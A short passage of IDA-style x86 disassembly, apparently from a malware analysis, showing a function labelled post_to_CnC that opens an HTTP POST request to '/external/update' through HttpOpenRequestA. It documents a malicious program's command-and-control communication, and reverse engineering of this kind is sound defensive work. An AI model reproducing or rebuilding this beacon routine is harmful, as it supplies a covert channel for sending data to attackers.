 10001C06 mov [esp+0Ch+lpszAcceptTypes], offset aTextPlain ; "text/plain"
10001C0E mov [esp+0Ch+var_4], edi
10001C12 cmp esi, edi
10001C14 jz short loc_10001C5A
10001C16 mov eax, [esi+4]
10001C19 cmp eax, edi
10001C1B jz short loc_10001C5A
10001C1D push edi ; dwContext
10001C1E push 4000000h ; dwFlags
10001C23 lea ecx, [esp+14h+lpszAcceptTypes]
10001C27 push ecx ; lplpszAcceptTypes
10001C28 push edi ; lpszReferrer
10001C29 push edi ; lpszVersion
10001C2A push offset szObjectName ; "/external/update"
10001C2F push offset szVerb ; "POST"
10001C34 push eax ; hConnect
10001C35 call ds:HttpOpenRequestA
10001C5A
10001C5A loc_10001C5A:
10001C5A mov eax, 0F0h
10001C5F pop edi
10001C60 add esp, 8
10001C63 retn
10001C63 post_to_CnC endp
10001C63